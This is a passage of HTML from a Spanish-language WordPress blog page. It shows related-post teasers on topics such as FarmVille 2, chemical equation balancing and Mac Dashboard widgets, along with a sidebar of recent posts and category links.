        <span class="btn btn-skin-dark inverted czr-carousel-prev slider-control czr-carousel-control disabled icn-left-open-big" title="Anteriores artículos relacionados" tabindex="0"></span>
        <span class="btn btn-skin-dark inverted czr-carousel-next slider-control czr-carousel-control icn-right-open-big" title="Siguientes artículos relacionados" tabindex="0"></span>
      </div>
      </header>
  <div class="row grid-container__square-mini carousel-inner">
  <article id="post-893_related_posts" class="col-6 grid-item czr-related-post post-893 post type-post status-publish format-standard has-post-thumbnail category-noticias czr-hentry" >
  <div class="grid__item flex-wrap flex-lg-nowrap flex-row">
    <section class="tc-thumbnail entry-media__holder col-12 col-lg-6 czr__r-w1by1" >
  <div class="entry-media__wrapper czr__r-i js-centering">
        <a class="bg-link" rel="bookmark" href="https://forgiveyourfather.org/farmville-2-como-uno-de-los-mejores-juegos-android/"></a>
  <img width="510" height="286" src="https://forgiveyourfather.org/wp-content/uploads/2020/01/FarmVille-2-como-uno-de-los-mejores-juegos-Android-min.jpg" class="attachment-tc-sq-thumb tc-thumb-type-thumb czr-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://forgiveyourfather.org/wp-content/uploads/2020/01/FarmVille-2-como-uno-de-los-mejores-juegos-Android-min.jpg 739w, https://forgiveyourfather.org/wp-content/uploads/2020/01/FarmVille-2-como-uno-de-los-mejores-juegos-Android-min-300x168.jpg 300w" sizes="auto, (max-width: 510px) 100vw, 510px" /><div class="post-action btn btn-skin-dark-shaded inverted"><a href="https://forgiveyourfather.org/wp-content/uploads/2020/01/FarmVille-2-como-uno-de-los-mejores-juegos-Android-min.jpg" class="expand-img icn-expand"></a></div>  </div>
</section>      <section class="tc-content entry-content__holder col-12 col-lg-6 czr__r-w1by1">
        <div class="entry-content__wrapper">
        <header class="entry-header " >
  <div class="entry-header-inner ">
          <div class="entry-meta post-info">
          Publicada <a href="https://forgiveyourfather.org/farmville-2-como-uno-de-los-mejores-juegos-android/" title="Enlace permanente a:&nbsp;FarmVille 2 como uno de los mejores juegos Android" rel="bookmark"><time class="entry-date published updated" datetime="enero 30, 2020">enero 30, 2020</time></a>      </div>
              <h2 class="entry-title ">
      <a class="czr-title" href="https://forgiveyourfather.org/farmville-2-como-uno-de-los-mejores-juegos-android/" rel="bookmark">FarmVille 2 como uno de los mejores juegos Android</a>
    </h2>
            </div>
</header><div class="tc-content-inner entry-summary"  >
            <div class="czr-wp-the-content">
              <p>Hoy en día, hay un montón de juegos online y offline para teléfonos inteligentes. La gente instala masivamente juegos en sus aparatos, [&hellip;]</p>
          </div>
      </div>        </div>
      </section>
  </div>
</article><article id="post-131_related_posts" class="col-6 grid-item czr-related-post post-131 post type-post status-publish format-standard category-noticias czr-hentry" >
  <div class="grid__item flex-wrap flex-lg-nowrap flex-row">
    <section class="tc-thumbnail entry-media__holder col-12 col-lg-6 czr__r-w1by1" >
  <div class="entry-media__wrapper czr__r-i js-centering">
        <a class="bg-link" rel="bookmark" href="https://forgiveyourfather.org/como-equilibrar-las-reacciones-quimicas-en-las-ecuaciones/"></a>
          <svg class="czr-svg-placeholder thumb-standard-empty" id="696fc3a459a42" viewBox="0 0 1792 1792" xmlns="http://www.w3.org/2000/svg"><path d="M928 832q0-14-9-23t-23-9q-66 0-113 47t-47 113q0 14 9 23t23 9 23-9 9-23q0-40 28-68t68-28q14 0 23-9t9-23zm224 130q0 106-75 181t-181 75-181-75-75-181 75-181 181-75 181 75 75 181zm-1024 574h1536v-128h-1536v128zm1152-574q0-159-112.5-271.5t-271.5-112.5-271.5 112.5-112.5 271.5 112.5 271.5 271.5 112.5 271.5-112.5 112.5-271.5zm-1024-642h384v-128h-384v128zm-128 192h1536v-256h-828l-64 128h-644v128zm1664-256v1280q0 53-37.5 90.5t-90.5 37.5h-1536q-53 0-90.5-37.5t-37.5-90.5v-1280q0-53 37.5-90.5t90.5-37.5h1536q53 0 90.5 37.5t37.5 90.5z"/></svg>
        <img class="czr-img-placeholder" src="https://forgiveyourfather.org/wp-content/themes/customizr/assets/front/img/thumb-standard-empty.png" alt="Cómo equilibrar las reacciones químicas en las ecuaciones" data-czr-post-id="696fc3a459a42" width="300" height="300"/>  </div>
</section>      <section class="tc-content entry-content__holder col-12 col-lg-6 czr__r-w1by1">
        <div class="entry-content__wrapper">
        <header class="entry-header " >
  <div class="entry-header-inner ">
          <div class="entry-meta post-info">
          Publicada <a href="https://forgiveyourfather.org/como-equilibrar-las-reacciones-quimicas-en-las-ecuaciones/" title="Enlace permanente a:&nbsp;Cómo equilibrar las reacciones químicas en las ecuaciones" rel="bookmark"><time class="entry-date published updated" datetime="diciembre 16, 2018">diciembre 16, 2018</time></a>      </div>
              <h2 class="entry-title ">
      <a class="czr-title" href="https://forgiveyourfather.org/como-equilibrar-las-reacciones-quimicas-en-las-ecuaciones/" rel="bookmark">Cómo equilibrar las reacciones químicas en las ecuaciones</a>
    </h2>
            </div>
</header><div class="tc-content-inner entry-summary"  >
            <div class="czr-wp-the-content">
              <p>Cuando escribes una ecuación para una reacción química, los dos lados de la ecuación deben equilibrarse &#8211; necesitas el mismo número de cada tipo de elemento en ambos lados. Si se lleva a cabo una reacción química y se resumen cuidadosamente las masas de todos los reactantes, y luego se compara la suma con el valor de&#8230;.</p>
          </div>
      </div>        </div>
      </section>
  </div>
</article><article id="post-581_related_posts" class="col-6 grid-item czr-related-post post-581 post type-post status-publish format-standard category-noticias czr-hentry" >
  <div class="grid__item flex-wrap flex-lg-nowrap flex-row">
    <section class="tc-thumbnail entry-media__holder col-12 col-lg-6 czr__r-w1by1" >
  <div class="entry-media__wrapper czr__r-i js-centering">
        <a class="bg-link" rel="bookmark" href="https://forgiveyourfather.org/como-poner-widgets-en-el-dashboard/"></a>
          <svg class="czr-svg-placeholder thumb-standard-empty" id="696fc3a45a660" viewBox="0 0 1792 1792" xmlns="http://www.w3.org/2000/svg"><path d="M928 832q0-14-9-23t-23-9q-66 0-113 47t-47 113q0 14 9 23t23 9 23-9 9-23q0-40 28-68t68-28q14 0 23-9t9-23zm224 130q0 106-75 181t-181 75-181-75-75-181 75-181 181-75 181 75 75 181zm-1024 574h1536v-128h-1536v128zm1152-574q0-159-112.5-271.5t-271.5-112.5-271.5 112.5-112.5 271.5 112.5 271.5 271.5 112.5 271.5-112.5 112.5-271.5zm-1024-642h384v-128h-384v128zm-128 192h1536v-256h-828l-64 128h-644v128zm1664-256v1280q0 53-37.5 90.5t-90.5 37.5h-1536q-53 0-90.5-37.5t-37.5-90.5v-1280q0-53 37.5-90.5t90.5-37.5h1536q53 0 90.5 37.5t37.5 90.5z"/></svg>
        <img class="czr-img-placeholder" src="https://forgiveyourfather.org/wp-content/themes/customizr/assets/front/img/thumb-standard-empty.png" alt="Cómo poner widgets en el Dashboard" data-czr-post-id="696fc3a45a660" width="300" height="300"/>  </div>
</section>      <section class="tc-content entry-content__holder col-12 col-lg-6 czr__r-w1by1">
        <div class="entry-content__wrapper">
        <header class="entry-header " >
  <div class="entry-header-inner ">
          <div class="entry-meta post-info">
          Publicada <a href="https://forgiveyourfather.org/como-poner-widgets-en-el-dashboard/" title="Enlace permanente a:&nbsp;Cómo poner widgets en el Dashboard" rel="bookmark"><time class="entry-date published updated" datetime="diciembre 17, 2018">diciembre 17, 2018</time></a>      </div>
              <h2 class="entry-title ">
      <a class="czr-title" href="https://forgiveyourfather.org/como-poner-widgets-en-el-dashboard/" rel="bookmark">Cómo poner widgets en el Dashboard</a>
    </h2>
            </div>
</header><div class="tc-content-inner entry-summary"  >
            <div class="czr-wp-the-content">
              <p>Mac OS X Mountain Lion&#8217;s Dashboard ofrece un conjunto de widgets muy cool, el nombre de Apple para las miniaplicaciones que viven dentro de la capa Dashboard. Verás, Dashboard se apodera de tu pantalla cuando la invocas haciendo clic en el icono del Dock del Dashboard o presionando su atajo de teclado: F4 en los teclados más nuevos de Mac o F12 (o fn+F12) en casi&#8230;.</p>
          </div>
      </div>        </div>
      </section>
  </div>
</article><article id="post-765_related_posts" class="col-6 grid-item czr-related-post post-765 post type-post status-publish format-standard category-noticias czr-hentry" >
  <div class="grid__item flex-wrap flex-lg-nowrap flex-row">
    <section class="tc-thumbnail entry-media__holder col-12 col-lg-6 czr__r-w1by1" >
  <div class="entry-media__wrapper czr__r-i js-centering">
        <a class="bg-link" rel="bookmark" href="https://forgiveyourfather.org/como-escribir-una-revision-sistematica-de-la-literatura-para-la-investigacion-en-psicologia/"></a>
          <svg class="czr-svg-placeholder thumb-standard-empty" id="696fc3a45b24a" viewBox="0 0 1792 1792" xmlns="http://www.w3.org/2000/svg"><path d="M928 832q0-14-9-23t-23-9q-66 0-113 47t-47 113q0 14 9 23t23 9 23-9 9-23q0-40 28-68t68-28q14 0 23-9t9-23zm224 130q0 106-75 181t-181 75-181-75-75-181 75-181 181-75 181 75 75 181zm-1024 574h1536v-128h-1536v128zm1152-574q0-159-112.5-271.5t-271.5-112.5-271.5 112.5-112.5 271.5 112.5 271.5 271.5 112.5 271.5-112.5 112.5-271.5zm-1024-642h384v-128h-384v128zm-128 192h1536v-256h-828l-64 128h-644v128zm1664-256v1280q0 53-37.5 90.5t-90.5 37.5h-1536q-53 0-90.5-37.5t-37.5-90.5v-1280q0-53 37.5-90.5t90.5-37.5h1536q53 0 90.5 37.5t37.5 90.5z"/></svg>
        <img class="czr-img-placeholder" src="https://forgiveyourfather.org/wp-content/themes/customizr/assets/front/img/thumb-standard-empty.png" alt="Cómo Escribir una Revisión Sistemática de la Literatura para la Investigación en Psicología" data-czr-post-id="696fc3a45b24a" width="300" height="300"/>  </div>
</section>      <section class="tc-content entry-content__holder col-12 col-lg-6 czr__r-w1by1">
        <div class="entry-content__wrapper">
        <header class="entry-header " >
  <div class="entry-header-inner ">
          <div class="entry-meta post-info">
          Publicada <a href="https://forgiveyourfather.org/como-escribir-una-revision-sistematica-de-la-literatura-para-la-investigacion-en-psicologia/" title="Enlace permanente a:&nbsp;Cómo Escribir una Revisión Sistemática de la Literatura para la Investigación en Psicología" rel="bookmark"><time class="entry-date published updated" datetime="diciembre 17, 2018">diciembre 17, 2018</time></a>      </div>
              <h2 class="entry-title ">
      <a class="czr-title" href="https://forgiveyourfather.org/como-escribir-una-revision-sistematica-de-la-literatura-para-la-investigacion-en-psicologia/" rel="bookmark">Cómo Escribir una Revisión Sistemática de la Literatura para la Investigación en Psicología</a>
    </h2>
            </div>
</header><div class="tc-content-inner entry-summary"  >
            <div class="czr-wp-the-content">
              <p>Las revisiones de la literatura son una parte importante de las propuestas de investigación psicológica y de los informes de investigación. Sin embargo, a veces las revisiones de la literatura se producen como informes de investigación por derecho propio. Estas revisiones suelen seguir un formato particular y se conocen como revisiones sistemáticas. La revisión sistemática es una poderosa metodología de investigación que responde a preguntas sobre la base de buenas prácticas&#8230;.</p>
          </div>
      </div>        </div>
      </section>
  </div>
</article>  </div>
</section>
                </div>

                <div class="right sidebar tc-sidebar col-12 col-md-3 text-md-right" >
  <div id="right" class="widget-area" role="complementary">
                
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Entradas recientes</h3>
		<ul>
											<li>
					<a href="https://forgiveyourfather.org/planes-picantes-en-murcia-para-salir-de-la-rutina/">Planes picantes en Murcia para salir de la rutina</a>
									</li>
											<li>
					<a href="https://forgiveyourfather.org/emociones-intensas-durante-eventos-deportivos/">Emociones intensas durante eventos deportivos</a>
									</li>
											<li>
					<a href="https://forgiveyourfather.org/tips-de-blood-strike/">Tips de Blood Strike</a>
									</li>
											<li>
					<a href="https://forgiveyourfather.org/omega-3-en-primavera-por-que-es-el-suplemento-estrella-de-la-temporada/">Omega-3 en primavera: ¿Por qué es el suplemento estrella de la temporada?</a>
									</li>
											<li>
					<a href="https://forgiveyourfather.org/que-son-las-proteinas/">¿Qué son las proteínas?</a>
									</li>
											<li>
					<a href="https://forgiveyourfather.org/peliculas-para-ver-en-navidad/">Películas para ver en Navidad</a>
									</li>
											<li>
					<a href="https://forgiveyourfather.org/por-que-leer-comics-en-la-infancia/">¿Por qué leer comics en la infancia?</a>
									</li>
											<li>
					<a href="https://forgiveyourfather.org/que-hacer-si-tienes-un-golpe-con-tu-coche/">¿Qué hacer si tienes un golpe con tu coche?</a>
									</li>
											<li>
					<a href="https://forgiveyourfather.org/consejos-para-criar-pajaros/">Consejos para criar pájaros</a>
									</li>
											<li>
					<a href="https://forgiveyourfather.org/beneficios-munequera-para-muneca-abierta/">Beneficios que tiene el usar muñequera para muñeca abierta</a>
									</li>
											<li>
					<a href="https://forgiveyourfather.org/deberias-tener-un-purificador-de-aire-en-tu-hogar/">¿Deberías tener un purificador de aire en tu hogar?</a>
									</li>
											<li>
					<a href="https://forgiveyourfather.org/las-orquideas/">Las orquídeas: las plantas más hermosas</a>
									</li>
											<li>
					<a href="https://forgiveyourfather.org/dragon-li-felino-misterioso-china-tu-corazon/">Dragón Li: El felino misterioso de China que conquistará tu corazón</a>
									</li>
											<li>
					<a href="https://forgiveyourfather.org/debate-son-seguros-lacteos-para-los-gatos/">El gran debate: ¿Son seguros los lácteos para los gatos?</a>
									</li>
											<li>
					<a href="https://forgiveyourfather.org/las-portadas-de-ingles-gratuitas-en-internet-tu-puerta-de-entrada-a-la-creatividad/">Las portadas de inglés gratuitas en internet: Tu Puerta de Entrada a la Creatividad</a>
									</li>
											<li>
					<a href="https://forgiveyourfather.org/como-conseguir-maravillosas-poses-de-selfie-con-el-telefono/">Cómo Conseguir Maravillosas Poses De Selfie Con El Teléfono</a>
									</li>
											<li>
					<a href="https://forgiveyourfather.org/el-ecosistema-de-los-relojes-inteligentes-aplicaciones-que-transforman-tu-muneca/">El Ecosistema De Los Relojes Inteligentes: Aplicaciones Que Transforman Tu Muñeca</a>
									</li>
											<li>
					<a href="https://forgiveyourfather.org/mejore-su-experiencia-de-estudio-con-huawei-matepad-de-115-pulgadas/">Mejore Su Experiencia De Estudio Con Huawei Matepad De 11,5 Pulgadas</a>
									</li>
											<li>
					<a href="https://forgiveyourfather.org/glasgow-escala-comprendiendo-su-rol-crucial-en-la-evaluacion-medica/">Glasgow Escala: Comprendiendo su Rol Crucial en la Evaluación Médica</a>
									</li>
											<li>
					<a href="https://forgiveyourfather.org/consecuencias-de-la-obsesion-enfermedades-relacionadas-con-el-exceso-de-loteria/">Consecuencias de la Obsesión: Enfermedades Relacionadas con el Exceso de Lotería</a>
									</li>
											<li>
					<a href="https://forgiveyourfather.org/eficiencia-energetica-y-comodidad-en-tu-hogar-con-la-tecnologia-de-un-termostato/">Eficiencia energética y comodidad en tu hogar con la tecnología de un Termostato</a>
									</li>
											<li>
					<a href="https://forgiveyourfather.org/como-mejorar-el-ranking-de-tu-sitio-web-a-traves-del-hosting/">¿Cómo Mejorar el Ranking de Tu Sitio Web a través del Hosting?</a>
									</li>
											<li>
					<a href="https://forgiveyourfather.org/balayage-castano-profundidad-y-dimensiones-en-tonos-castanos/">Balayage Castaño: Profundidad y Dimensiones en Tonos Castaños</a>
									</li>
											<li>
					<a href="https://forgiveyourfather.org/claves-para-atraer-visitantes-y-mejorar-tu-seo/">Claves para Atraer Visitantes y Mejorar tu SEO</a>
									</li>
											<li>
					<a href="https://forgiveyourfather.org/debemos-hablar-de-fair-play-la-importancia-de-la-etica-en-el-futbol-soccer/">Debemos hablar de fair play: La importancia de la ética en el fútbol soccer</a>
									</li>
											<li>
					<a href="https://forgiveyourfather.org/consejos-para-cuidar-tus-tulipanes/">Consejos para cuidar tus tulipanes</a>
									</li>
											<li>
					<a href="https://forgiveyourfather.org/consejos-para-tocar-la-flauta-de-pan/">Consejos para tocar la flauta de pan</a>
									</li>
											<li>
					<a href="https://forgiveyourfather.org/frasco-lavador-de-laboratorio-funciones-y-representacion-grafica/">Frasco Lavador de Laboratorio: Funciones y Representación Gráfica</a>
									</li>
											<li>
					<a href="https://forgiveyourfather.org/deshumidificador-100m2-la-solucion-para-espacios-amplios/">Deshumidificador 100m2: La Solución para Espacios Amplios</a>
									</li>
											<li>
					<a href="https://forgiveyourfather.org/cuando-hacer-el-reporte-boi/">¿Cuándo hacer el reporte BOI?</a>
									</li>
											<li>
					<a href="https://forgiveyourfather.org/que-es-la-terapia-ocupacional/">¿Qué es la terapia ocupacional?</a>
									</li>
											<li>
					<a href="https://forgiveyourfather.org/poemas-con-rima-para-ninos-divierte-y-ensena-con-versos-juguetones/">Poemas con rima para niños: Divierte y enseña con versos juguetones</a>
									</li>
											<li>
					<a href="https://forgiveyourfather.org/consejos-para-usar-una-barbacoa-con-la-familia/">Consejos para usar una barbacoa con la familia</a>
									</li>
											<li>
					<a href="https://forgiveyourfather.org/literas-abatibles-hidraulicas/">Literas abatibles hidráulicas</a>
									</li>
											<li>
					<a href="https://forgiveyourfather.org/consejos-para-ir-a-la-iglesia-utilizando-una-silla-de-paseo/">Consejos para ir a la iglesia utilizando una silla de paseo</a>
									</li>
											<li>
					<a href="https://forgiveyourfather.org/como-elegir-un-robot-aspirador-para-papa/">Cómo elegir un robot aspirador para papá</a>
									</li>
											<li>
					<a href="https://forgiveyourfather.org/aplicaciones-que-puedes-instalar-en-huawei/">Aplicaciones Que Puedes Instalar En Huawei</a>
									</li>
											<li>
					<a href="https://forgiveyourfather.org/cedula-fiscal-sat/">Cédula fiscal sat</a>
									</li>
											<li>
					<a href="https://forgiveyourfather.org/formato-apa-generador/">Formato apa generador</a>
									</li>
											<li>
					<a href="https://forgiveyourfather.org/como-aprovechar-mi-lavadora-al-maximo/">Cómo aprovechar mi lavadora al máximo</a>
									</li>
											<li>
					<a href="https://forgiveyourfather.org/paneles-hercules-de-obramart/">Paneles hércules de Obramart</a>
									</li>
											<li>
					<a href="https://forgiveyourfather.org/fecha-de-nacimiento-con-dni/">Fecha de nacimiento con dni</a>
									</li>
											<li>
					<a href="https://forgiveyourfather.org/marcas-de-inversores-a-tener-en-cuenta/">Marcas de inversores a tener en cuenta</a>
									</li>
											<li>
					<a href="https://forgiveyourfather.org/como-puedes-acogerte-a-la-ley-de-la-segunda-oportunidad/">Cómo puedes acogerte a la ley de la segunda oportunidad</a>
									</li>
											<li>
					<a href="https://forgiveyourfather.org/regulaciones-en-torno-al-imei-a-nivel-mundial/">Regulaciones en torno al IMEI a nivel mundial</a>
									</li>
											<li>
					<a href="https://forgiveyourfather.org/monologuistas-espanoles-que-iran-a-valencia-este-ano/">Monologuistas españoles que irán a Valencia este año</a>
									</li>
											<li>
					<a href="https://forgiveyourfather.org/quien-puede-obtener-un-certificado-de-registro-de-ciudadano-de-la-ue/">¿Quién puede obtener un certificado de registro de ciudadano de la UE?</a>
									</li>
											<li>
					<a href="https://forgiveyourfather.org/berserk-todo-sobre-este-manga/">Berserk: todo sobre este manga</a>
									</li>
											<li>
					<a href="https://forgiveyourfather.org/aplicaciones-para-ver-tv-en-android/">Aplicaciones para Ver TV en Android: Tu Guía Definitiva de Entretenimiento Móvil</a>
									</li>
											<li>
					<a href="https://forgiveyourfather.org/como-hacer-una-arquitectura-web-correcta/">Cómo hacer una arquitectura web correcta</a>
									</li>
					</ul>

		</aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">Categorías</h3>
			<ul>
					<li class="cat-item cat-item-12"><a href="https://forgiveyourfather.org/ciencias/">Ciencias</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://forgiveyourfather.org/english/">English</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://forgiveyourfather.org/entretenimiento/">Entretenimiento</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://forgiveyourfather.org/estilo/">Estilo</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://forgiveyourfather.org/finanzas/">Finanzas</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://forgiveyourfather.org/hogar/">Hogar</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://forgiveyourfather.org/motor/">Motor</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://forgiveyourfather.org/naturaleza/">Naturaleza</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://forgiveyourfather.org/noticias/">Noticias</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://forgiveyourfather.org/otros/">Otros</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://forgiveyourfather.org/salud/">Salud</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://forgiveyourfather.org/tecnologia/">Tecnologia</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://forgiveyourfather.org/turismo/">Turismo</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://forgiveyourfather.org/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</aside><aside id="text-2" class="widget widget_text"><h3 class="widget-title">Recomendados</h3>			<div class="textwidget"><p><a href="https://reprintservices.net/" target="_blank" rel="noopener"><strong>reprintservices.net</strong></a></p>
<p><a href="https://noticiasdesanxenxo.es/" target="_blank" rel="noopener"><strong>noticiasdesanxenxo.es</strong></a></p>
<p><a href="https://wikitree.es/" target="_blank" rel="noopener"><strong>wikitree.es</strong></a></p>
</div>
		</aside>          </div>
</div>
            </div><!-- .column-content-wrapper -->

            

          </div><!-- .container -->

          <div id="czr-push-footer" ></div>
    </div><!-- #main-wrapper -->

    
          <div class="container-fluid">
        <div class="post-navigation row " >
  <nav id="nav-below" class="col-12">
    <h2 class="sr-only">Navegación de entradas</h2>
    <ul class="czr_pager row flex-row flex-no-wrap">
      <li class="previous col-5 text-left">
              <span class="sr-only">Entrada anterior</span>
        <span class="nav-previous nav-dir"><a href="https://forgiveyourfather.org/farmville-2-como-uno-de-los-mejores-juegos-android/" rel="prev"><span class="meta-nav"><i class="arrow icn-left-open-big"></i><span class="meta-nav-title">FarmVille 2 como uno de los mejores juegos Android</span></span></a></span>
            </li>
      <li class="nav-back col-2 text-center">
                <a href="https://forgiveyourfather.org/" title="Volver a la lista de entradas">
          <span><i class="icn-grid-empty"></i></span>
          <span class="sr-only">Volver a la lista de entradas</span>
        </a>
              </li>
      <li class="next col-5 text-right">
              <span class="sr-only">Entrada siguiente</span>
        <span class="nav-next nav-dir"><a href="https://forgiveyourfather.org/mejores-lugares-para-visitar-en-san-petersburgo-en-un-dia/" rel="next"><span class="meta-nav"><span class="meta-nav-title">Mejores lugares para visitar en San Petersburgo en un día</span><i class="arrow icn-right-open-big"></i></span></a></span>
            </li>
  </ul>
  </nav>
</div>
      </div>
    
?>  